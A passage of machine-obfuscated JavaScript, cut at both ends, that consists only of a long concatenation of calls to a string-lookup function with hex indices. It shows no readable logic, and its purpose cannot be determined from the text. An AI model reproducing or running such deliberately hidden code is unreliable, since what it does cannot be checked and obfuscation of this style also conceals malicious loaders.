x49a99d(0x4fb)+_0x49a99d(0x1d8)+_0x49a99d(0x3fa)+_0x49a99d(0x61d)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x7cf)+_0x49a99d(0x21b)+_0x49a99d(0x965)+_0x49a99d(0x1c9)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x503)+_0x49a99d(0x5c1)+_0x49a99d(0x965)+_0x49a99d(0x321)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4d8)+_0x49a99d(0x807)+_0x49a99d(0x4d5)+_0x49a99d(0x8db)+_0x49a99d(0x28c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x3d3)+_0x49a99d(0x2a2)+_0x49a99d(0x48b)+_0x49a99d(0x8e8)+_0x49a99d(0x7e2)+_0x49a99d(0x3f9)+_0x49a99d(0x40a)+_0x49a99d(0x905)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x373)+_0x49a99d(0x479)+_0x49a99d(0x1d2)+_0x49a99d(0x2d9)+_0x49a99d(0x28a)+_0x49a99d(0x5b7)+_0x49a99d(0x691)+_0x49a99d(0x45f)+_0x49a99d(0x1ef)+_0x49a99d(0x656)+_0x49a99d(0x44f)+_0x49a99d(0x76f)+_0x49a99d(0x956)+_0x49a99d(0x944)+_0x49a99d(0x48f)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x35c)+_0x49a99d(0x6e3)+_0x49a99d(0x7aa)+_0x49a99d(0x796)+_0x49a99d(0x6c3)+_0x49a99d(0x8db)+_0x49a99d(0x26c)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x36b)+_0x49a99d(0x9d7)+_0x49a99d(0x418)+_0x49a99d(0x7bd)+_0x49a99d(0x449)+_0x49a99d(0x969)+_0x49a99d(0x771)+_0x49a99d(0x859)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x295)+_0x49a99d(0x517)+_0x49a99d(0x1e4)+_0x49a99d(0x654)+_0x49a99d(0x1af)+_0x49a99d(0x5a9)+_0x49a99d(0x1b0)+_0x49a99d(0x41b)+_0x49a99d(0x865)+_0x49a99d(0x98c)+_0x49a99d(0x386)+_0x49a99d(0x73a)+_0x49a99d(0x7fe)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x648)+_0x49a99d(0x4fb)+_0x49a99d(0x9d9)+_0x49a99d(0x8f6)+_0x49a99d(0x2a7)+_0x49a99d(0x609)+_0x49a99d(0x4e1)+_0x49a99d(0x282)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x1d8)+_0x49a99d(0x324)+_0x49a99d(0x6a2)+_0x49a99d(0x237)+_0x49a99d(0x1fc)+_0x49a99d(0x69e)+_0x49a99d(0x7dd)+_0x49a99d(0x416)+_0x49a99d(0x60f)+_0x49a99d(0x463)+_0x49a99d(0x1de)+_0x49a99d(0x7da)+_0x49a99d(0x4fb)+_0x49a99d(0x648)+_0x49a99d(0x4fb)+_0x49a99d(0x52e)+_0x49a99d(0x589)+_0x49a99d(0x27a)+_0x49a99d(0x478)+_0x49a99d(0x8b8)+_0x49a99d(0x4be)+_0x49a99d(0x63c)+_0x49a99d(0x7d3)+_0x49a99d(0x75e)+_0x49a99d(0x1ac)+_0x49a99d(0x4c2)+_0x49a99d(0x323)+_0x49a99d(0x290)+_0x49a99d(0x73f)+_0x49a99d(0x7bb)+_0x49a99d(0x63c)+_0x49a99d(0x7d3)+_0x49a99d(0x732)+_0x49a99d(0x1ac)+_0x49a99d(0x4c2)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4f4)+_0x49a99d(0x34f)+_0x49a99d(0x520)+_0x49a99d(0x8fc)+_0x49a99d(0x979)+_0x49a99d(0x41d)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x373)+_0x49a99d(0x6eb)+_0x49a99d(0x573)+_0x49a99d(0x94e)+_0x49a99d(0x26c)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x957)+_0x49a99d(0x7e5)+_0x49a99d(0x5d8)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4d4)+_0x49a99d(0x1bd)+_0x49a99d(0x3be)+_0x49a99d(0x1c9)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x82f)+_0x49a99d(0x57f)+_0x49a99d(0x679)+_0x49a99d(0x831)+_0x49a99d(0x7e6)+_0x49a99d(0x4b0)+_0x49a99d(0x8cb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x255)+_0x49a99d(0x8d3)+_0x49a99d(0x27e)+_0x49a99d(0x7fe)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x7c1)+_0x49a99d(0x288)+_0x49a99d(0x60c)+_0x49a99d(0x426)+_0x49a99d(0x359)+_0x49a99d(0x7e7)+_0x49a99d(0x548)+_0x49a99d(0x43d)+_0x49a99d(0x31c)+_0x49a99d(0x67c)+_0x49a99d(0x7c4)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x478)+_0x49a99d(0x932)+_0x49a99d(0x378)+_0x49a99d(0x6c2)+_0x49a99d(0x3ad)+_0x49a99d(0x604)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x3f5)+_0x49a99d(0x89b)+_0x49a99d(0x807)+_0x49a99d(0x4d5)+_0x49a99d(0x35c)+_0x49a99d(0x3d7)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x82f)+_0x49a99d(0x57f)+_0x49a99d(0x748)+_0x49a99d(0x8f2)+_0x49a99d(0x8c8)+_0x49a99d(0x7e2)+_0x49a99d(0x64a)+_0x49a99d(0x65e)+_0x49a99d(0x2ea)+_0x49a99d(0x45f)+_0x49a99d(0x312)+_0x49a99d(0x393)+_0x49a99d(0x393)+_0x49a99d(0x944)+_0x49a99d(0x8c1)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x631)+_0x49a99d(0x8dc)+_0x49a99d(0x308)+_0x49a99d(0x422)+_0x49a99d(0x86f)+_0x49a99d(0x8b4)+_0x49a99d(0x7b7)+_0x49a99d(0x879)+_0x49a99d(0x4b4)+_0x49a99d(0x983)+_0x49a99d(0x32d)+_0x49a99d(0x3a0)+_0x49a99d(0x2af)+_0x49a99d(0x6f6)+_0x49a99d(0x4fb)+_0x49a99d(0x70a)+_0x49a99d(0x308)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+'p')+(_0x49a99d(0x41c)+_0x49a99d(0x474)+_0x49a99d(0x48b)+_0x49a99d(0x927)+_0x49a99d(0x892)+_0x49a99d(0x94b)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x1d8)+_0x49a99d(0x3fa)+_0x49a99d(0x5d8)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x957)+_0x49a99d(0x7e5)+_0x49a99d(0x5d8)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4d4)+_0x49a99d(0x1bd)+_0x49a99d(0x3be)+_0x49a99d(0x1c9)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x569)+_0x49a99d(0x5f4)+_0x49a99d(0x7e5)+_0x49a99d(0x331)+_0x49a99d(0x26c)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x86a)+_0x49a99d(0x266)+_0x49a99d(0x1b5)+_0x49a99d(0x25b)+_0x49a99d(0x340)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x5e8)+_0x49a99d(0x472)+_0x49a99d(0x974)+_0x49a99d(0x8c8)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x373)+_0x49a99d(0x9d0)+_0x49a99d(0x703)+_0x49a99d(0x8eb)+_0x49a99d(0x3c5)+_0x49a99d(0x9c8)+_0x49a99d(0x8fe)+_0x49a99d(0x99c)+_0x49a99d(0x4ef)+_0x49a99d(0x9c3)+_0x49a99d(0x742)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x20d)+_0x49a99d(0x96e)+_0x49a99d(0x359)+_0x49a99d(0x419)+_0x49a99d(0x890)+_0x49a99d(0x411)+_0x49a99d(0x35f)+_0x49a99d(0x4e2)+_0x49a99d(0x6fe)+_0x49a99d(0x6b7)+_0x49a99d(0x241)+_0x49a99d(0x4e7)+_0x49a99d(0x8c4)+_0x49a99d(0x700)+_0x49a99d(0x3ef)+_0x49a99d(0x898)+_0x49a99d(0x219)+_0x49a99d(0x618)+_0x49a99d(0x5a5)+_0x49a99d(0x85e)+_0x49a99d(0x6e0)+_0x49a99d(0x87c)+_0x49a99d(0x323)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x411)+_0x49a99d(0x6da)+_0x49a99d(0x563)+_0x49a99d(0x1a0)+_0x49a99d(0x3e9)+_0x49a99d(0x257)+_0x49a99d(0x1e4)+_0x49a99d(0x4dd)+_0x49a99d(0x3b7)+_0x49a99d(0x878)+_0x49a99d(0x526)+_0x49a99d(0x8b4)+_0x49a99d(0x398)+_0x49a99d(0x444)+_0x49a99d(0x38b)+_0x49a99d(0x6a5)+_0x49a99d(0x4fb)+_0x49a99d(0x3bb)+_0x49a99d(0x2a6)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4f4)+_0x49a99d(0x34f)+_0x49a99d(0x520)+_0x49a99d(0x8fc)+_0x49a99d(0x979)+_0x49a99d(0x41d)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x740)+_0x49a99d(0x899)+_0x49a99d(0x3be)+_0x49a99d(0x28c)+_0x49a99d(0x857)+_0x49a99d(0x704)+_0x49a99d(0x8db)+_0x49a99d(0x26c)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x6a2)+_0x49a99d(0x237)+_0x49a99d(0x1fc)+_0x49a99d(0x8fe)+_0x49a99d(0x99c)+_0x49a99d(0x70b)+_0x49a99d(0x869)+_0x49a99d(0x412)+_0x49a99d(0x8c6)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x373)+_0x49a99d(0x9d0)+_0x49a99d(0x703)+_0x49a99d(0x8eb)+_0x49a99d(0x69e)+_0x49a99d(0x45f)+_0x49a99d(0x312)+_0x49a99d(0x8ca)+_0x49a99d(0x4b5)+_0x49a99d(0x23f)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x467)+_0x49a99d(0x9c8)+_0x49a99d(0x856)+_0x49a99d(0x432)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x6ac)+_0x49a99d(0x3dc)+_0x49a99d(0x983)+_0x49a99d(0x2ce)+_0x49a99d(0x7e2)+_0x49a99d(0x439)+_0x49a99d(0x604)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x36b)+_0x49a99d(0x9d7)+_0x49a99d(0x1b3)+_0x49a99d(0x498)+_0x49a99d(0x72f)+_0x49a99d(0x901)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x7c1)+_0x49a99d(0x288)+_0x49a99d(0x948)+_0x49a99d(0x74c)+_0x49a99d(0x9b3)+_0x49a99d(0x28c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x822)+_0x49a99d(0x6f5)+_0x49a99d(0x2f3)+_0x49a99d(0x3f4)+_0x49a99d(0x1f6)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x203)+_0x49a99d(0x1a1)+_0x49a99d(0x28e)+_0x49a99d(0x5f7)+_0x49a99d(0x8d1)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x318)+_0x49a99d(0x3b5)+_0x49a99d(0x5a0)+_0x49a99d(0x7c3)+_0x49a99d(0x734)+_0x49a99d(0x28f)+_0x49a99d(0x33e)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x648)+_0x49a99d(0x4fb)+_0x49a99d(0x52e)+_0x49a99d(0x9da)+_0x49a99d(0x674)+_0x49a99d(0x492)+_0x49a99d(0x931)+_0x49a99d(0x20a)+_0x49a99d(0x760)+_0x49a99d(0x674)+_0x49a99d(0x49d)+_0x49a99d(0x9ba)+_0x49a99d(0x481)+_0x49a99d(0x842)+_0x49a99d(0x7c2)+_0x49a99d(0x3ff)+_0x49a99d(0x9df)+_0x49a99d(0x2af)+_0x49a99d(0x6f6)+_0x49a99d(0x4fb)+_0x49a99d(0x922)+_0x49a99d(0x5fd)+_0x49a99d(0x524)+_0x49a99d(0x308)+_0x49a99d(0x8a4)+_0x49a99d(0x931)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4f4)+_0x49a99d(0x34f)+_0x49a99d(0x520)+_0x49a99d(0x8fc)+_0x49a99d(0x979)+_0x49a99d(0x41d)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x740)+_0x49a99d(0x899)+_0x49a99d(0x8db)+_0x49a99d(0x26c)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x957)+_0x49a99d(0x7e5)+_0x49a99d(0x61d)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x740)+_0x49a99d(0x99c)+_0x49a99d(0x585)+_0x49a99d(0x72a)+_0x49a99d(0x3cd)+_0x49a99d(0x200)+_0x49a99d(0x623)+_0x49a99d(0x8f8)+_0x49a99d(0x61d)+_0x49a99d(0x88c)+_0x49a99d(0x61d)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4d4)+_0x49a99d(0x1bd)+_0x49a99d(0x902)+_0x49a99d(0x28c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x569)+_0x49a99d(0x5f4)+_0x49a99d(0x7e5)+_0x49a99d(0x4c9)+_0x49a99d(0x604)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x5c2)+_0x49a99d(0x305)+_0x49a99d(0x712)+_0x49a99d(0x58e)+_0x49a99d(0x603)+_0x49a99d(0x989)+_0x49a99d(0x956)+_0x49a99d(0x393)+_0x49a99d(0x393)+_0x49a99d(0x944)+_0x49a99d(0x8c1)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x35c)+_0x49a99d(0x6e3)+_0x49a99d(0x7aa)+_0x49a99d(0x796)+_0x49a99d(0x6c3)+_0x49a99d(0x8db)+_0x49a99d(0x26c)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x86a)+_0x49a99d(0x266)+_0x49a99d(0x1b5)+_0x49a99d(0x25b)+_0x49a99d(0x340)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x5e8)+_0x49a99d(0x472)+_0x49a99d(0x974)+_0x49a99d(0x8c8)+_0x49a99d(0x5d8)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x20d)+_0x49a99d(0x96e)+_0x49a99d(0x359)+_0x49a99d(0x419)+_0x49a99d(0x22b)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x679)+_0x49a99d(0x7a3)+_0x49a99d(0x7fe)+_0x49a99d(0x3eb)+_0x49a99d(0x7e6)+_0x49a99d(0x4b0)+_0x49a99d(0x8cb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x65a)+_0x49a99d(0x681)+_0x49a99d(0x687)+_0x49a99d(0x288)+_0x49a99d(0x43b)+':')+(_0x49a99d(0x7e6)+_0x49a99d(0x4b0)+_0x49a99d(0x8cb)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x68c)+_0x49a99d(0x45a)+_0x49a99d(0x887)+_0x49a99d(0x8b9)+_0x49a99d(0x1c3)+_0x49a99d(0x273)+_0x49a99d(0x65b)+_0x49a99d(0x63f)+_0x49a99d(0x89e)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x5e4)+_0x49a99d(0x896)+_0x49a99d(0x6b5)+_0x49a99d(0x2b2)+_0x49a99d(0x686)+_0x49a99d(0x757)+_0x49a99d(0x44f)+_0x49a99d(0x682)+_0x49a99d(0x682)+_0x49a99d(0x2ca)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x68c)+_0x49a99d(0x45a)+_0x49a99d(0x887)+_0x49a99d(0x8b9)+_0x49a99d(0x1c3)+_0x49a99d(0x273)+_0x49a99d(0x7a2)+_0x49a99d(0x7e9)+_0x49a99d(0x91a)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x4df)+_0x49a99d(0x288)+_0x49a99d(0x43b)+_0x49a99d(0x82d)+_0x49a99d(0x871)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4d4)+_0x49a99d(0x1bd)+_0x49a99d(0x54a)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x569)+_0x49a99d(0x5f4)+_0x49a99d(0x7e5)+_0x49a99d(0x5d8)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x36b)+_0x49a99d(0x9d7)+_0x49a99d(0x8de)+_0x49a99d(0x704)+_0x49a99d(0x2b5)+_0x49a99d(0x7e2)+_0x49a99d(0x979)+_0x49a99d(0x23a)+_0x49a99d(0x888)+_0x49a99d(0x94b)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x35c)+_0x49a99d(0x6e3)+_0x49a99d(0x781)+_0x49a99d(0x899)+_0x49a99d(0x1aa)+_0x49a99d(0x7e2)+_0x49a99d(0x979)+_0x49a99d(0x23a)+_0x49a99d(0x6a2)+_0x49a99d(0x633)+_0x49a99d(0x641)+_0x49a99d(0x2a4)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x35c)+_0x49a99d(0x6e3)+_0x49a99d(0x1e2)+_0x49a99d(0x6eb)+_0x49a99d(0x573)+_0x49a99d(0x1aa)+_0x49a99d(0x7e2)+_0x49a99d(0x979)+_0x49a99d(0x23a)+_0x49a99d(0x6a2)+_0x49a99d(0x633)+_0x49a99d(0x641)+_0x49a99d(0x2a4)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x3d3)+_0x49a99d(0x2a2)+_0x49a99d(0x7b9)+_0x49a99d(0x21b)+_0x49a99d(0x965)+_0x49a99d(0x28c)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x290)+_0x49a99d(0x385)+_0x49a99d(0x357)+_0x49a99d(0x1ff)+_0x49a99d(0x5cc)+_0x49a99d(0x218)+_0x49a99d(0x3bc)+_0x49a99d(0x560)+_0x49a99d(0x6ed)+_0x49a99d(0x298)+_0x49a99d(0x640)+_0x49a99d(0x54f)+_0x49a99d(0x826)+_0x49a99d(0x308)+_0x49a99d(0x52f)+_0x49a99d(0x381)+_0x49a99d(0x98f)+_0x49a99d(0x614)+_0x49a99d(0x3fb)+_0x49a99d(0x992)+_0x49a99d(0x254)+_0x49a99d(0x70e)+_0x49a99d(0x242)+_0x49a99d(0x575)+_0x49a99d(0x290)+_0x49a99d(0x250)+_0x49a99d(0x9ad)+_0x49a99d(0x25d)+_0x49a99d(0x990)+_0x49a99d(0x2cb)+_0x49a99d(0x469)+_0x49a99d(0x4fb)+_0x49a99d(0x6ef)+_0x49a99d(0x4fc)+_0x49a99d(0x567)+_0x49a99d(0x448)+_0x49a99d(0x532)+_0x49a99d(0x768)+_0x49a99d(0x796)+_0x49a99d(0x34e)+_0x49a99d(0x85f)+_0x49a99d(0x846)+_0x49a99d(0x96d)+_0x49a99d(0x599)+_0x49a99d(0x7d3)+_0x49a99d(0x47e)+_0x49a99d(0x521)+_0x49a99d(0x45e)+_0x49a99d(0x925)+_0x49a99d(0x43b)+_0x49a99d(0x47a)+_0x49a99d(0x1cc)+_0x49a99d(0x320)+_0x49a99d(0x673)+_0x49a99d(0x42a)+_0x49a99d(0x536)+_0x49a99d(0x640)+_0x49a99d(0x64d)+_0x49a99d(0x51d)+_0x49a99d(0x640)+_0x49a99d(0x863)+_0x49a99d(0x298)+_0x49a99d(0x34a)+_0x49a99d(0x2be)+_0x49a99d(0x5ac)+_0x49a99d(0x762)+_0x49a99d(0x308)+_0x49a99d(0x646)+_0x49a99d(0x273)+_0x49a99d(0x428)+_0x49a99d(0x644)+_0x49a99d(0x49d)+_0x49a99d(0x9ba)+_0x49a99d(0x481)+_0x49a99d(0x842)+_0x49a99d(0x7c2)+_0x49a99d(0x3ff)+_0x49a99d(0x9df)+_0x49a99d(0x2af)+_0x49a99d(0x5c9)+_0x49a99d(0x290)+_0x49a99d(0x250)+_0x49a99d(0x9ad)+_0x49a99d(0x25d)+_0x49a99d(0x45a)+_0x49a99d(0x887)+_0x49a99d(0x8b9)+_0x49a99d(0x1c3)+_0x49a99d(0x273)+_0x49a99d(0x408)+_0x49a99d(0x5d6)+_0x49a99d(0x94c)+_0x49a99d(0x84d)+_0x49a99d(0x47c)+_0x49a99d(0x1d8)+_0x49a99d(0x489)+_0x49a99d(0x674)+_0x49a99d(0x666)+_0x49a99d(0x7d9)+_0x49a99d(0x939)+_0x49a99d(0x640)+_0x49a99d(0x863)+_0x49a99d(0x298)+_0x49a99d(0x640)+_0x49a99d(0x54f)+_0x49a99d(0x826)+_0x49a99d(0x308)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x4e4)+_0x49a99d(0x51b)+_0x49a99d(0x943)+_0x49a99d(0x298)+_0x49a99d(0x640)+_0x49a99d(0x54f)+_0x49a99d(0x287)+_0x49a99d(0x9e2)+_0x49a99d(0x5b6)+_0x49a99d(0x242)+_0x49a99d(0x575)+_0x49a99d(0x290)+_0x49a99d(0x250)+_0x49a99d(0x9ad)+_0x49a99d(0x25d)+_0x49a99d(0x903)+_0x49a99d(0x483)+_0x49a99d(0x46e)+_0x49a99d(0x357)+_0x49a99d(0x778)+_0x49a99d(0x20d)+_0x49a99d(0x96e)+_0x49a99d(0x265)+_0x49a99d(0x33e)+_0x49a99d(0x225)+_0x49a99d(0x242)+_0x49a99d(0x575)+_0x49a99d(0x233)+_0x49a99d(0x5c0)+_0x49a99d(0x1d3)+_0x49a99d(0x267)+_0x49a99d(0x1e3)+_0x49a99d(0x6f0)+_0x49a99d(0x1b1)+_0x49a99d(0x327)+_0x49a99d(0x415)+_0x49a99d(0x503)+_0x49a99d(0x909)+_0x49a99d(0x7a7)+_0x49a99d(0x4be)+_0x49a99d(0x235)+_0x49a99d(0x3fe)+_0x49a99d(0x40c)+_0x49a99d(0x58a)+_0x49a99d(0x298)+_0x49a99d(0x2c5)+_0x49a99d(0x2cf)+_0x49a99d(0x64d)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x50e)+_0x49a99d(0x881)+_0x49a99d(0x996)+_0x49a99d(0x646)+_0x49a99d(0x24a)+_0x49a99d(0x8b4)+_0x49a99d(0x74d)+_0x49a99d(0x267)+_0x49a99d(0x1e3)+_0x49a99d(0x6d6)+_0x49a99d(0x578)+_0x49a99d(0x327)+_0x49a99d(0x415)+_0x49a99d(0x503)+_0x49a99d(0x909)+_0x49a99d(0x2b6)+_0x49a99d(0x8f5)+_0x49a99d(0x29b)+_0x49a99d(0x301)+_0x49a99d(0x4b3)+_0x49a99d(0x290)+_0x49a99d(0x7c1)+_0x49a99d(0x2e0)+_0x49a99d(0x474)+_0x49a99d(0x1c8)+_0x49a99d(0x690)+_0x49a99d(0x267)+_0x49a99d(0x1e3)+_0x49a99d(0x8e7)+_0x49a99d(0x319)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x3ac)+_0x49a99d(0x1c7)+_0x49a99d(0x3f8)+_0x49a99d(0x2d3)+_0x49a99d(0x37c)+_0x49a99d(0x5bc)+_0x49a99d(0x218)+_0x49a99d(0x417)+_0x49a99d(0x400)+_0x49a99d(0x791)+_0x49a99d(0x698)+_0x49a99d(0x5f4)+_0x49a99d(0x46c)+_0x49a99d(0x841)+_0x49a99d(0x5d0)+_0x49a99d(0x852)+_0x49a99d(0x91f)+_0x49a99d(0x97a)+_0x49a99d(0x811)+_0x49a99d(0x2c5)+_0x49a99d(0x2cf)+_0x49a99d(0x7db)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x3f8)+_0x49a99d(0x9d2)+_0x49a99d(0x1d9)+_0x49a99d(0x73e)+_0x49a99d(0x789)+_0x49a99d(0x490)+_0x49a99d(0x53a)+'o')+(_0x49a99d(0x912)+_0x49a99d(0x1a1)+_0x49a99d(0x6f2)+_0x49a99d(0x971)+_0x49a99d(0x8b9)+_0x49a99d(0x3c1)+_0x49a99d(0x864)+_0x49a99d(0x70f)+_0x49a99d(0x636)+_0x49a99d(0x2b0)+_0x49a99d(0x421)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x20c)+_0x49a99d(0x979)+_0x49a99d(0x43a)+_0x49a99d(0x30a)+_0x49a99d(0x6d7)+_0x49a99d(0x268)+_0x49a99d(0x65c)+_0x49a99d(0x415)+_0x49a99d(0x7fd)+_0x49a99d(0x6b1)+_0x49a99d(0x527)+_0x49a99d(0x63c)+_0x49a99d(0x785)+_0x49a99d(0x772)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x2b6)+_0x49a99d(0x55e)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x885)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x921)+_0x49a99d(0x5cf)+_0x49a99d(0x80a)+_0x49a99d(0x2df)+_0x49a99d(0x655)+_0x49a99d(0x502)+_0x49a99d(0x87d)+_0x49a99d(0x397)+_0x49a99d(0x97e)+_0x49a99d(0x6b1)+_0x49a99d(0x1bc)+_0x49a99d(0x8a8)+_0x49a99d(0x43b)+_0x49a99d(0x222)+_0x49a99d(0x2df)+_0x49a99d(0x629)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x80a)+_0x49a99d(0x2df)+_0x49a99d(0x79c)+_0x49a99d(0x77f)+_0x49a99d(0x3a9)+_0x49a99d(0x875)+_0x49a99d(0x1f5)+_0x49a99d(0x749)+_0x49a99d(0x66f)+_0x49a99d(0x945)+_0x49a99d(0x2d7)+_0x49a99d(0x98e)+_0x49a99d(0x46a)+_0x49a99d(0x300)+_0x49a99d(0x2a7)+_0x49a99d(0x80c)+_0x49a99d(0x92e)+_0x49a99d(0x7a7)+_0x49a99d(0x284)+_0x49a99d(0x36f)+_0x49a99d(0x947)+_0x49a99d(0x533)+_0x49a99d(0x6d0)+_0x49a99d(0x55f)+_0x49a99d(0x1b6)+_0x49a99d(0x1a9)+_0x49a99d(0x1da)+_0x49a99d(0x7ca)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x80a)+_0x49a99d(0x2df)+_0x49a99d(0x79c)+_0x49a99d(0x33e)+_0x49a99d(0x252)+_0x49a99d(0x65f)+_0x49a99d(0x780)+_0x49a99d(0x433)+_0x49a99d(0x1e4)+_0x49a99d(0x4da)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x467)+_0x49a99d(0x30d)+_0x49a99d(0x475)+_0x49a99d(0x4f8)+_0x49a99d(0x497)+_0x49a99d(0x2ab)+_0x49a99d(0x6d3)+_0x49a99d(0x2d2)+_0x49a99d(0x534)+_0x49a99d(0x690)+_0x49a99d(0x613)+_0x49a99d(0x268)+_0x49a99d(0x65c)+_0x49a99d(0x415)+_0x49a99d(0x3b0)+_0x49a99d(0x8ed)+_0x49a99d(0x58b)+_0x49a99d(0x434)+_0x49a99d(0x2e2)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x93c)+_0x49a99d(0x1da)+_0x49a99d(0x6a1)+_0x49a99d(0x29f)+_0x49a99d(0x63c)+_0x49a99d(0x247)+_0x49a99d(0x268)+_0x49a99d(0x649)+_0x49a99d(0x855)+_0x49a99d(0x3be)+_0x49a99d(0x2a1)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x885)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x911)+_0x49a99d(0x87d)+_0x49a99d(0x397)+_0x49a99d(0x2d0)+_0x49a99d(0x218)+_0x49a99d(0x38a)+_0x49a99d(0x4ba)+_0x49a99d(0x5da)+_0x49a99d(0x825)+_0x49a99d(0x628)+_0x49a99d(0x370)+_0x49a99d(0x2cf)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d